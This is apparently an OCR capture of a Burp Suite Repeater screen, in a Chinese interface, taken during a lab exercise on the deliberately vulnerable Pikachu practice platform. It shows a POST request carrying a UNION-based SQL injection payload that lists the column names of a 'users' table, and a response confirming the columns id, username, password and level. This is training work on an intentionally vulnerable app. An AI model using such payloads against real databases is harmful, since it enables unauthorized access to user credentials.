 仪表盘 目标 代理 Intruder Repeater Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习
1
发送 取消 Burp AI 目标: http://pikachu:82 HTTP/1
请求
美化 Raw Hex \n
1 POST /vul/sqli/sqli_id.php HTTP/1.1
2 Host: pikachu:82
3 Content-Length: 134
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Content-Type: application/x-www-form-urlencoded
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/149.0.0.0 Safari/537.36
8 Origin: http://pikachu:82
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.7
10 Referer: http://pikachu:82/vul/sqli/sqli_id.php
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Cookie: PHPSESSID=39f441ced65b329b588de092786feb3c
14 Connection: keep-alive
15
16 id=-1 union select 1,group_concat(column_name) from information_schema.columns
17 where table_name='users'--+&submit=%E6%9F%A5%E8%AF%A2
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
Pikachu 漏洞练习平台 pika~pika
骚年
sqli 数字型注入 点一下提示~
select your userid?
--- 查询
hello,1
your email is: id,username,password,level
Inspector
备注
说明
自定义行动
完成 34,488字节 | 10 millis